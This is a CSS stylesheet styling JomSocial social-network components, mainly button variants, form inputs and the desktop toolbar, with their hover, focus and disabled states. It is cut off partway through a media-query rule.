html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active,
html .joms-button--primary.active,
html .joms-button--add.active,
html .joms-button--login.active,
html .joms-button__reject.active,
html .joms-postbox-tab .joms-postbox-save.active,
html .joms-postbox-tab .joms-postbox-done.active,
html .joms-focus__button--add.active,
.open > .dropdown-togglehtml .joms-button--primary,
.open > .dropdown-togglehtml .joms-button--add,
.open > .dropdown-togglehtml .joms-button--login,
.open > .dropdown-togglehtml .joms-button__reject,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-save,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-done,
.open > .dropdown-togglehtml .joms-focus__button--add {
  background-image: none;
}
html .joms-button--primary.disabled,
html .joms-button--add.disabled,
html .joms-button--login.disabled,
html .joms-button__reject.disabled,
html .joms-postbox-tab .joms-postbox-save.disabled,
html .joms-postbox-tab .joms-postbox-done.disabled,
html .joms-focus__button--add.disabled,
html .joms-button--primary[disabled],
html .joms-button--add[disabled],
html .joms-button--login[disabled],
html .joms-button__reject[disabled],
html .joms-postbox-tab .joms-postbox-save[disabled],
html .joms-postbox-tab .joms-postbox-done[disabled],
html .joms-focus__button--add[disabled],
fieldset[disabled] html .joms-button--primary,
fieldset[disabled] html .joms-button--add,
fieldset[disabled] html .joms-button--login,
fieldset[disabled] html .joms-button__reject,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done,
fieldset[disabled] html .joms-focus__button--add,
html .joms-button--primary.disabled:hover,
html .joms-button--add.disabled:hover,
html .joms-button--login.disabled:hover,
html .joms-button__reject.disabled:hover,
html .joms-postbox-tab .joms-postbox-save.disabled:hover,
html .joms-postbox-tab .joms-postbox-done.disabled:hover,
html .joms-focus__button--add.disabled:hover,
html .joms-button--primary[disabled]:hover,
html .joms-button--add[disabled]:hover,
html .joms-button--login[disabled]:hover,
html .joms-button__reject[disabled]:hover,
html .joms-postbox-tab .joms-postbox-save[disabled]:hover,
html .joms-postbox-tab .joms-postbox-done[disabled]:hover,
html .joms-focus__button--add[disabled]:hover,
fieldset[disabled] html .joms-button--primary:hover,
fieldset[disabled] html .joms-button--add:hover,
fieldset[disabled] html .joms-button--login:hover,
fieldset[disabled] html .joms-button__reject:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:hover,
fieldset[disabled] html .joms-focus__button--add:hover,
html .joms-button--primary.disabled:focus,
html .joms-button--add.disabled:focus,
html .joms-button--login.disabled:focus,
html .joms-button__reject.disabled:focus,
html .joms-postbox-tab .joms-postbox-save.disabled:focus,
html .joms-postbox-tab .joms-postbox-done.disabled:focus,
html .joms-focus__button--add.disabled:focus,
html .joms-button--primary[disabled]:focus,
html .joms-button--add[disabled]:focus,
html .joms-button--login[disabled]:focus,
html .joms-button__reject[disabled]:focus,
html .joms-postbox-tab .joms-postbox-save[disabled]:focus,
html .joms-postbox-tab .joms-postbox-done[disabled]:focus,
html .joms-focus__button--add[disabled]:focus,
fieldset[disabled] html .joms-button--primary:focus,
fieldset[disabled] html .joms-button--add:focus,
fieldset[disabled] html .joms-button--login:focus,
fieldset[disabled] html .joms-button__reject:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:focus,
fieldset[disabled] html .joms-focus__button--add:focus,
html .joms-button--primary.disabled.focus,
html .joms-button--add.disabled.focus,
html .joms-button--login.disabled.focus,
html .joms-button__reject.disabled.focus,
html .joms-postbox-tab .joms-postbox-save.disabled.focus,
html .joms-postbox-tab .joms-postbox-done.disabled.focus,
html .joms-focus__button--add.disabled.focus,
html .joms-button--primary[disabled].focus,
html .joms-button--add[disabled].focus,
html .joms-button--login[disabled].focus,
html .joms-button__reject[disabled].focus,
html .joms-postbox-tab .joms-postbox-save[disabled].focus,
html .joms-postbox-tab .joms-postbox-done[disabled].focus,
html .joms-focus__button--add[disabled].focus,
fieldset[disabled] html .joms-button--primary.focus,
fieldset[disabled] html .joms-button--add.focus,
fieldset[disabled] html .joms-button--login.focus,
fieldset[disabled] html .joms-button__reject.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done.focus,
fieldset[disabled] html .joms-focus__button--add.focus,
html .joms-button--primary.disabled:active,
html .joms-button--add.disabled:active,
html .joms-button--login.disabled:active,
html .joms-button__reject.disabled:active,
html .joms-postbox-tab .joms-postbox-save.disabled:active,
html .joms-postbox-tab .joms-postbox-done.disabled:active,
html .joms-focus__button--add.disabled:active,
html .joms-button--primary[disabled]:active,
html .joms-button--add[disabled]:active,
html .joms-button--login[disabled]:active,
html .joms-button__reject[disabled]:active,
html .joms-postbox-tab .joms-postbox-save[disabled]:active,
html .joms-postbox-tab .joms-postbox-done[disabled]:active,
html .joms-focus__button--add[disabled]:active,
fieldset[disabled] html .joms-button--primary:active,
fieldset[disabled] html .joms-button--add:active,
fieldset[disabled] html .joms-button--login:active,
fieldset[disabled] html .joms-button__reject:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done:active,
fieldset[disabled] html .joms-focus__button--add:active,
html .joms-button--primary.disabled.active,
html .joms-button--add.disabled.active,
html .joms-button--login.disabled.active,
html .joms-button__reject.disabled.active,
html .joms-postbox-tab .joms-postbox-save.disabled.active,
html .joms-postbox-tab .joms-postbox-done.disabled.active,
html .joms-focus__button--add.disabled.active,
html .joms-button--primary[disabled].active,
html .joms-button--add[disabled].active,
html .joms-button--login[disabled].active,
html .joms-button__reject[disabled].active,
html .joms-postbox-tab .joms-postbox-save[disabled].active,
html .joms-postbox-tab .joms-postbox-done[disabled].active,
html .joms-focus__button--add[disabled].active,
fieldset[disabled] html .joms-button--primary.active,
fieldset[disabled] html .joms-button--add.active,
fieldset[disabled] html .joms-button--login.active,
fieldset[disabled] html .joms-button__reject.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-save.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-done.active,
fieldset[disabled] html .joms-focus__button--add.active {
  background-color: #691d18;
  border-color: #541713;
}
html .joms-button--primary .badge,
html .joms-button--add .badge,
html .joms-button--login .badge,
html .joms-button__reject .badge,
html .joms-postbox-tab .joms-postbox-save .badge,
html .joms-postbox-tab .joms-postbox-done .badge,
html .joms-focus__button--add .badge {
  color: #691d18;
  background-color: #ffffff;
}
html .joms-button--primary .joms-icon,
html .joms-button--add .joms-icon,
html .joms-button--login .joms-icon,
html .joms-button__reject .joms-icon,
html .joms-postbox-tab .joms-postbox-save .joms-icon,
html .joms-postbox-tab .joms-postbox-done .joms-icon,
html .joms-focus__button--add .joms-icon {
  fill: #ffffff;
}
html .joms-button--primary.joms-button--smallest,
html .joms-button--add.joms-button--smallest,
html .joms-button--login.joms-button--smallest,
html .joms-button__reject.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-save.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-done.joms-button--smallest,
html .joms-focus__button--add.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--primary.joms-button--small,
html .joms-button--add.joms-button--small,
html .joms-button--login.joms-button--small,
html .joms-button__reject.joms-button--small,
html .joms-postbox-tab .joms-postbox-save.joms-button--small,
html .joms-postbox-tab .joms-postbox-done.joms-button--small,
html .joms-focus__button--add.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button--primary.joms-button--login,
html .joms-button--add.joms-button--login,
html .joms-button--login.joms-button--login,
html .joms-button__reject.joms-button--login,
html .joms-postbox-tab .joms-postbox-save.joms-button--login,
html .joms-postbox-tab .joms-postbox-done.joms-button--login,
html .joms-focus__button--add.joms-button--login {
  font-weight: 500;
  font-size: 15px;
  letter-spacing: 0.25px;
  text-transform: uppercase;
}
html .joms-button--primary:hover,
html .joms-button--add:hover,
html .joms-button--login:hover,
html .joms-button__reject:hover,
html .joms-postbox-tab .joms-postbox-save:hover,
html .joms-postbox-tab .joms-postbox-done:hover,
html .joms-focus__button--add:hover,
html .joms-button--primary:focus,
html .joms-button--add:focus,
html .joms-button--login:focus,
html .joms-button__reject:focus,
html .joms-postbox-tab .joms-postbox-save:focus,
html .joms-postbox-tab .joms-postbox-done:focus,
html .joms-focus__button--add:focus,
html .joms-button--primary:active,
html .joms-button--add:active,
html .joms-button--login:active,
html .joms-button__reject:active,
html .joms-postbox-tab .joms-postbox-save:active,
html .joms-postbox-tab .joms-postbox-done:active,
html .joms-focus__button--add:active {
  color: #ffffff !important;
}
html .joms-button--add {
  vertical-align: top;
  position: static;
}
html .joms-button--add.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--add.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button__next,
html .joms-button--secondary,
html .joms-button--signup,
html .joms-focus__button--message {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-button__next:hover,
html .joms-button--secondary:hover,
html .joms-button--signup:hover,
html .joms-focus__button--message:hover,
html .joms-button__next:focus,
html .joms-button--secondary:focus,
html .joms-button--signup:focus,
html .joms-focus__button--message:focus,
html .joms-button__next.focus,
html .joms-button--secondary.focus,
html .joms-button--signup.focus,
html .joms-focus__button--message.focus,
html .joms-button__next:active,
html .joms-button--secondary:active,
html .joms-button--signup:active,
html .joms-focus__button--message:active,
html .joms-button__next.active,
html .joms-button--secondary.active,
html .joms-button--signup.active,
html .joms-focus__button--message.active,
.open > .dropdown-togglehtml .joms-button__next,
.open > .dropdown-togglehtml .joms-button--secondary,
.open > .dropdown-togglehtml .joms-button--signup,
.open > .dropdown-togglehtml .joms-focus__button--message {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}
html .joms-button__next:active,
html .joms-button--secondary:active,
html .joms-button--signup:active,
html .joms-focus__button--message:active,
html .joms-button__next.active,
html .joms-button--secondary.active,
html .joms-button--signup.active,
html .joms-focus__button--message.active,
.open > .dropdown-togglehtml .joms-button__next,
.open > .dropdown-togglehtml .joms-button--secondary,
.open > .dropdown-togglehtml .joms-button--signup,
.open > .dropdown-togglehtml .joms-focus__button--message {
  background-image: none;
}
html .joms-button__next.disabled,
html .joms-button--secondary.disabled,
html .joms-button--signup.disabled,
html .joms-focus__button--message.disabled,
html .joms-button__next[disabled],
html .joms-button--secondary[disabled],
html .joms-button--signup[disabled],
html .joms-focus__button--message[disabled],
fieldset[disabled] html .joms-button__next,
fieldset[disabled] html .joms-button--secondary,
fieldset[disabled] html .joms-button--signup,
fieldset[disabled] html .joms-focus__button--message,
html .joms-button__next.disabled:hover,
html .joms-button--secondary.disabled:hover,
html .joms-button--signup.disabled:hover,
html .joms-focus__button--message.disabled:hover,
html .joms-button__next[disabled]:hover,
html .joms-button--secondary[disabled]:hover,
html .joms-button--signup[disabled]:hover,
html .joms-focus__button--message[disabled]:hover,
fieldset[disabled] html .joms-button__next:hover,
fieldset[disabled] html .joms-button--secondary:hover,
fieldset[disabled] html .joms-button--signup:hover,
fieldset[disabled] html .joms-focus__button--message:hover,
html .joms-button__next.disabled:focus,
html .joms-button--secondary.disabled:focus,
html .joms-button--signup.disabled:focus,
html .joms-focus__button--message.disabled:focus,
html .joms-button__next[disabled]:focus,
html .joms-button--secondary[disabled]:focus,
html .joms-button--signup[disabled]:focus,
html .joms-focus__button--message[disabled]:focus,
fieldset[disabled] html .joms-button__next:focus,
fieldset[disabled] html .joms-button--secondary:focus,
fieldset[disabled] html .joms-button--signup:focus,
fieldset[disabled] html .joms-focus__button--message:focus,
html .joms-button__next.disabled.focus,
html .joms-button--secondary.disabled.focus,
html .joms-button--signup.disabled.focus,
html .joms-focus__button--message.disabled.focus,
html .joms-button__next[disabled].focus,
html .joms-button--secondary[disabled].focus,
html .joms-button--signup[disabled].focus,
html .joms-focus__button--message[disabled].focus,
fieldset[disabled] html .joms-button__next.focus,
fieldset[disabled] html .joms-button--secondary.focus,
fieldset[disabled] html .joms-button--signup.focus,
fieldset[disabled] html .joms-focus__button--message.focus,
html .joms-button__next.disabled:active,
html .joms-button--secondary.disabled:active,
html .joms-button--signup.disabled:active,
html .joms-focus__button--message.disabled:active,
html .joms-button__next[disabled]:active,
html .joms-button--secondary[disabled]:active,
html .joms-button--signup[disabled]:active,
html .joms-focus__button--message[disabled]:active,
fieldset[disabled] html .joms-button__next:active,
fieldset[disabled] html .joms-button--secondary:active,
fieldset[disabled] html .joms-button--signup:active,
fieldset[disabled] html .joms-focus__button--message:active,
html .joms-button__next.disabled.active,
html .joms-button--secondary.disabled.active,
html .joms-button--signup.disabled.active,
html .joms-focus__button--message.disabled.active,
html .joms-button__next[disabled].active,
html .joms-button--secondary[disabled].active,
html .joms-button--signup[disabled].active,
html .joms-focus__button--message[disabled].active,
fieldset[disabled] html .joms-button__next.active,
fieldset[disabled] html .joms-button--secondary.active,
fieldset[disabled] html .joms-button--signup.active,
fieldset[disabled] html .joms-focus__button--message.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
html .joms-button__next .badge,
html .joms-button--secondary .badge,
html .joms-button--signup .badge,
html .joms-focus__button--message .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
html .joms-button__next .joms-icon,
html .joms-button--secondary .joms-icon,
html .joms-button--signup .joms-icon,
html .joms-focus__button--message .joms-icon {
  fill: #ffffff;
}
html .joms-button__next.joms-button--smallest,
html .joms-button--secondary.joms-button--smallest,
html .joms-button--signup.joms-button--smallest,
html .joms-focus__button--message.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button__next.joms-button--small,
html .joms-button--secondary.joms-button--small,
html .joms-button--signup.joms-button--small,
html .joms-focus__button--message.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-button--neutral,
html .joms-button--privacy,
html .joms-button--more,
html .joms-button--comment,
html .joms-button__approve,
html .joms-postbox-tab .joms-postbox-cancel,
html .joms-focus__button--options {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 8px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-button--neutral:hover,
html .joms-button--privacy:hover,
html .joms-button--more:hover,
html .joms-button--comment:hover,
html .joms-button__approve:hover,
html .joms-postbox-tab .joms-postbox-cancel:hover,
html .joms-focus__button--options:hover,
html .joms-button--neutral:focus,
html .joms-button--privacy:focus,
html .joms-button--more:focus,
html .joms-button--comment:focus,
html .joms-button__approve:focus,
html .joms-postbox-tab .joms-postbox-cancel:focus,
html .joms-focus__button--options:focus,
html .joms-button--neutral.focus,
html .joms-button--privacy.focus,
html .joms-button--more.focus,
html .joms-button--comment.focus,
html .joms-button__approve.focus,
html .joms-postbox-tab .joms-postbox-cancel.focus,
html .joms-focus__button--options.focus,
html .joms-button--neutral:active,
html .joms-button--privacy:active,
html .joms-button--more:active,
html .joms-button--comment:active,
html .joms-button__approve:active,
html .joms-postbox-tab .joms-postbox-cancel:active,
html .joms-focus__button--options:active,
html .joms-button--neutral.active,
html .joms-button--privacy.active,
html .joms-button--more.active,
html .joms-button--comment.active,
html .joms-button__approve.active,
html .joms-postbox-tab .joms-postbox-cancel.active,
html .joms-focus__button--options.active,
.open > .dropdown-togglehtml .joms-button--neutral,
.open > .dropdown-togglehtml .joms-button--privacy,
.open > .dropdown-togglehtml .joms-button--more,
.open > .dropdown-togglehtml .joms-button--comment,
.open > .dropdown-togglehtml .joms-button__approve,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-cancel,
.open > .dropdown-togglehtml .joms-focus__button--options {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-button--neutral:active,
html .joms-button--privacy:active,
html .joms-button--more:active,
html .joms-button--comment:active,
html .joms-button__approve:active,
html .joms-postbox-tab .joms-postbox-cancel:active,
html .joms-focus__button--options:active,
html .joms-button--neutral.active,
html .joms-button--privacy.active,
html .joms-button--more.active,
html .joms-button--comment.active,
html .joms-button__approve.active,
html .joms-postbox-tab .joms-postbox-cancel.active,
html .joms-focus__button--options.active,
.open > .dropdown-togglehtml .joms-button--neutral,
.open > .dropdown-togglehtml .joms-button--privacy,
.open > .dropdown-togglehtml .joms-button--more,
.open > .dropdown-togglehtml .joms-button--comment,
.open > .dropdown-togglehtml .joms-button__approve,
.open > .dropdown-togglehtml .joms-postbox-tab .joms-postbox-cancel,
.open > .dropdown-togglehtml .joms-focus__button--options {
  background-image: none;
}
html .joms-button--neutral.disabled,
html .joms-button--privacy.disabled,
html .joms-button--more.disabled,
html .joms-button--comment.disabled,
html .joms-button__approve.disabled,
html .joms-postbox-tab .joms-postbox-cancel.disabled,
html .joms-focus__button--options.disabled,
html .joms-button--neutral[disabled],
html .joms-button--privacy[disabled],
html .joms-button--more[disabled],
html .joms-button--comment[disabled],
html .joms-button__approve[disabled],
html .joms-postbox-tab .joms-postbox-cancel[disabled],
html .joms-focus__button--options[disabled],
fieldset[disabled] html .joms-button--neutral,
fieldset[disabled] html .joms-button--privacy,
fieldset[disabled] html .joms-button--more,
fieldset[disabled] html .joms-button--comment,
fieldset[disabled] html .joms-button__approve,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel,
fieldset[disabled] html .joms-focus__button--options,
html .joms-button--neutral.disabled:hover,
html .joms-button--privacy.disabled:hover,
html .joms-button--more.disabled:hover,
html .joms-button--comment.disabled:hover,
html .joms-button__approve.disabled:hover,
html .joms-postbox-tab .joms-postbox-cancel.disabled:hover,
html .joms-focus__button--options.disabled:hover,
html .joms-button--neutral[disabled]:hover,
html .joms-button--privacy[disabled]:hover,
html .joms-button--more[disabled]:hover,
html .joms-button--comment[disabled]:hover,
html .joms-button__approve[disabled]:hover,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:hover,
html .joms-focus__button--options[disabled]:hover,
fieldset[disabled] html .joms-button--neutral:hover,
fieldset[disabled] html .joms-button--privacy:hover,
fieldset[disabled] html .joms-button--more:hover,
fieldset[disabled] html .joms-button--comment:hover,
fieldset[disabled] html .joms-button__approve:hover,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:hover,
fieldset[disabled] html .joms-focus__button--options:hover,
html .joms-button--neutral.disabled:focus,
html .joms-button--privacy.disabled:focus,
html .joms-button--more.disabled:focus,
html .joms-button--comment.disabled:focus,
html .joms-button__approve.disabled:focus,
html .joms-postbox-tab .joms-postbox-cancel.disabled:focus,
html .joms-focus__button--options.disabled:focus,
html .joms-button--neutral[disabled]:focus,
html .joms-button--privacy[disabled]:focus,
html .joms-button--more[disabled]:focus,
html .joms-button--comment[disabled]:focus,
html .joms-button__approve[disabled]:focus,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:focus,
html .joms-focus__button--options[disabled]:focus,
fieldset[disabled] html .joms-button--neutral:focus,
fieldset[disabled] html .joms-button--privacy:focus,
fieldset[disabled] html .joms-button--more:focus,
fieldset[disabled] html .joms-button--comment:focus,
fieldset[disabled] html .joms-button__approve:focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:focus,
fieldset[disabled] html .joms-focus__button--options:focus,
html .joms-button--neutral.disabled.focus,
html .joms-button--privacy.disabled.focus,
html .joms-button--more.disabled.focus,
html .joms-button--comment.disabled.focus,
html .joms-button__approve.disabled.focus,
html .joms-postbox-tab .joms-postbox-cancel.disabled.focus,
html .joms-focus__button--options.disabled.focus,
html .joms-button--neutral[disabled].focus,
html .joms-button--privacy[disabled].focus,
html .joms-button--more[disabled].focus,
html .joms-button--comment[disabled].focus,
html .joms-button__approve[disabled].focus,
html .joms-postbox-tab .joms-postbox-cancel[disabled].focus,
html .joms-focus__button--options[disabled].focus,
fieldset[disabled] html .joms-button--neutral.focus,
fieldset[disabled] html .joms-button--privacy.focus,
fieldset[disabled] html .joms-button--more.focus,
fieldset[disabled] html .joms-button--comment.focus,
fieldset[disabled] html .joms-button__approve.focus,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel.focus,
fieldset[disabled] html .joms-focus__button--options.focus,
html .joms-button--neutral.disabled:active,
html .joms-button--privacy.disabled:active,
html .joms-button--more.disabled:active,
html .joms-button--comment.disabled:active,
html .joms-button__approve.disabled:active,
html .joms-postbox-tab .joms-postbox-cancel.disabled:active,
html .joms-focus__button--options.disabled:active,
html .joms-button--neutral[disabled]:active,
html .joms-button--privacy[disabled]:active,
html .joms-button--more[disabled]:active,
html .joms-button--comment[disabled]:active,
html .joms-button__approve[disabled]:active,
html .joms-postbox-tab .joms-postbox-cancel[disabled]:active,
html .joms-focus__button--options[disabled]:active,
fieldset[disabled] html .joms-button--neutral:active,
fieldset[disabled] html .joms-button--privacy:active,
fieldset[disabled] html .joms-button--more:active,
fieldset[disabled] html .joms-button--comment:active,
fieldset[disabled] html .joms-button__approve:active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel:active,
fieldset[disabled] html .joms-focus__button--options:active,
html .joms-button--neutral.disabled.active,
html .joms-button--privacy.disabled.active,
html .joms-button--more.disabled.active,
html .joms-button--comment.disabled.active,
html .joms-button__approve.disabled.active,
html .joms-postbox-tab .joms-postbox-cancel.disabled.active,
html .joms-focus__button--options.disabled.active,
html .joms-button--neutral[disabled].active,
html .joms-button--privacy[disabled].active,
html .joms-button--more[disabled].active,
html .joms-button--comment[disabled].active,
html .joms-button__approve[disabled].active,
html .joms-postbox-tab .joms-postbox-cancel[disabled].active,
html .joms-focus__button--options[disabled].active,
fieldset[disabled] html .joms-button--neutral.active,
fieldset[disabled] html .joms-button--privacy.active,
fieldset[disabled] html .joms-button--more.active,
fieldset[disabled] html .joms-button--comment.active,
fieldset[disabled] html .joms-button__approve.active,
fieldset[disabled] html .joms-postbox-tab .joms-postbox-cancel.active,
fieldset[disabled] html .joms-focus__button--options.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-button--neutral .badge,
html .joms-button--privacy .badge,
html .joms-button--more .badge,
html .joms-button--comment .badge,
html .joms-button__approve .badge,
html .joms-postbox-tab .joms-postbox-cancel .badge,
html .joms-focus__button--options .badge {
  color: #ffffff;
  background-color: #333333;
}
html .joms-button--neutral.joms-button--smallest,
html .joms-button--privacy.joms-button--smallest,
html .joms-button--more.joms-button--smallest,
html .joms-button--comment.joms-button--smallest,
html .joms-button__approve.joms-button--smallest,
html .joms-postbox-tab .joms-postbox-cancel.joms-button--smallest,
html .joms-focus__button--options.joms-button--smallest {
  padding: 4px 12px;
  line-height: 1;
}
html .joms-button--neutral.joms-button--small,
html .joms-button--privacy.joms-button--small,
html .joms-button--more.joms-button--small,
html .joms-button--comment.joms-button--small,
html .joms-button__approve.joms-button--small,
html .joms-postbox-tab .joms-postbox-cancel.joms-button--small,
html .joms-focus__button--options.joms-button--small {
  padding: 6px 12px;
  line-height: 1;
}
html .joms-input[type="text"],
html .joms-input[type="password"],
html .joms-select--wrapper,
html .joms-textarea,
html .joms-select--wrapper,
html .joms-notifications__label {
  border-radius: 0px;
}
html .joms-input[type="text"]:focus,
html .joms-input[type="password"]:focus,
html .joms-select--wrapper:focus,
html .joms-textarea:focus,
html .joms-select--wrapper:focus,
html .joms-notifications__label:focus {
  border-color: #691d18;
}
html .joms-select--wrapper {
  padding: 0;
  border: 0 !important;
}
html .joms-select--wrapper:after {
  right: 24px;
}
html .joms-select--wrapper .joms-select {
  border: 1px solid #eaeaea;
  border-radius: 0;
  padding-left: 12px;
}
html .joms-select--wrapper .joms-select:focus {
  border-color: #691d18;
}
html .joms-postbox-tab .joms-postbox-action {
  bottom: 4px;
}
@media (max-width: 767px) {
  html .joms-postbox-tab .joms-postbox-action {
    bottom: 0;
  }
}
html .joms-postbox-tab .joms-postbox-cancel,
html .joms-postbox-tab .joms-postbox-save {
  line-height: 20px;
  padding: 0 12px;
}
html .joms-form__group .joms-input {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-form__group .joms-input:hover,
html .joms-form__group .joms-input:focus,
html .joms-form__group .joms-input.focus,
html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.active,
.open > .dropdown-togglehtml .joms-form__group .joms-input {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.active,
.open > .dropdown-togglehtml .joms-form__group .joms-input {
  background-image: none;
}
html .joms-form__group .joms-input.disabled,
html .joms-form__group .joms-input[disabled],
fieldset[disabled] html .joms-form__group .joms-input,
html .joms-form__group .joms-input.disabled:hover,
html .joms-form__group .joms-input[disabled]:hover,
fieldset[disabled] html .joms-form__group .joms-input:hover,
html .joms-form__group .joms-input.disabled:focus,
html .joms-form__group .joms-input[disabled]:focus,
fieldset[disabled] html .joms-form__group .joms-input:focus,
html .joms-form__group .joms-input.disabled.focus,
html .joms-form__group .joms-input[disabled].focus,
fieldset[disabled] html .joms-form__group .joms-input.focus,
html .joms-form__group .joms-input.disabled:active,
html .joms-form__group .joms-input[disabled]:active,
fieldset[disabled] html .joms-form__group .joms-input:active,
html .joms-form__group .joms-input.disabled.active,
html .joms-form__group .joms-input[disabled].active,
fieldset[disabled] html .joms-form__group .joms-input.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-form__group .joms-input .badge {
  color: #ffffff;
  background-color: #333333;
}
html .joms-form__group .joms-input[type="text"],
html .joms-form__group .joms-input[type="password"] {
  border-color: #eaeaea;
}
html .joms-form__group .joms-input[type="text"]:focus,
html .joms-form__group .joms-input[type="password"]:focus,
html .joms-form__group .joms-input[type="text"]:active,
html .joms-form__group .joms-input[type="password"]:active,
html .joms-form__group .joms-input[type="text"]:hover,
html .joms-form__group .joms-input[type="password"]:hover {
  background: transparent;
  border-color: #691d18;
}
html .joms-form__group.has-privacy .joms-button--privacy {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 24px;
  border-radius: 0px;
}
html .joms-form__group.has-privacy .joms-button--privacy:hover,
html .joms-form__group.has-privacy .joms-button--privacy:focus,
html .joms-form__group.has-privacy .joms-button--privacy.focus,
html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.active,
.open > .dropdown-togglehtml .joms-form__group.has-privacy .joms-button--privacy {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.active,
.open > .dropdown-togglehtml .joms-form__group.has-privacy .joms-button--privacy {
  background-image: none;
}
html .joms-form__group.has-privacy .joms-button--privacy.disabled,
html .joms-form__group.has-privacy .joms-button--privacy[disabled],
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:hover,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:hover,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:hover,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:focus,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:focus,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:focus,
html .joms-form__group.has-privacy .joms-button--privacy.disabled.focus,
html .joms-form__group.has-privacy .joms-button--privacy[disabled].focus,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy.focus,
html .joms-form__group.has-privacy .joms-button--privacy.disabled:active,
html .joms-form__group.has-privacy .joms-button--privacy[disabled]:active,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy:active,
html .joms-form__group.has-privacy .joms-button--privacy.disabled.active,
html .joms-form__group.has-privacy .joms-button--privacy[disabled].active,
fieldset[disabled] html .joms-form__group.has-privacy .joms-button--privacy.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
html .joms-form__group.has-privacy .joms-button--privacy .badge {
  color: #ffffff;
  background-color: #333333;
}
html .com_community .input-mini {
  display: inline-block;
}
html .joms-button--full-small + .joms-button--full-small {
  margin-left: 5px;
}
html .joms-input--datepicker {
  cursor: text;
}
html .joms-toolbar--desktop {
  border: 0;
  border-bottom: 1px solid #eaeaea;
  padding: 0 96px 0 180px;
  margin-bottom: 0;
  -webkit-transition: background 500ms;
  -o-transition: background 500ms;
  transition: background 500ms;
}
html .joms-toolbar--desktop .joms-popover__content h5 {
  margin-bottom: 0;
}
html .joms-toolbar--desktop .joms-popover__content h5 a {
  color: #333333;
  font-weight: normal;
}
html .joms-toolbar--desktop .joms-popover__content h5 a:hover,
html .joms-toolbar--desktop .joms-popover__content h5 a:focus,
html .joms-toolbar--desktop .joms-popover__content h5 a:active {
  color: #691d18;
}
html .joms-toolbar--desktop .joms-popover__content small {
  margin-top: 0;
}
html .joms-subnav--desktop {
  margin-bottom: 0;
}
html .joms-subnav--desktop + form[name="jsform-search"],
html .joms-subnav--desktop + div {
  margin-top: 24px !important;
}
html .joms-subnav--desktop > ul > li.active,
html .joms-toolbar--desktop > ul > li.active,
html .joms-subnav--desktop > ul > li:hover,
html .joms-toolbar--desktop > ul > li:hover {
  background: rgba(0, 0, 0, 0.03);
}
@media (min-width: 1200px) {
  html .affix .joms-toolbar--desktop {
    border-bottom: transparent;
    background: #691d18;
    position: fixed;
    padding-left: 96px;
    top: 0;
    z-index: 1000;
  }
  html .affix .joms-toolbar--desktop > ul > li > a {
    color: #ffffff;
  }
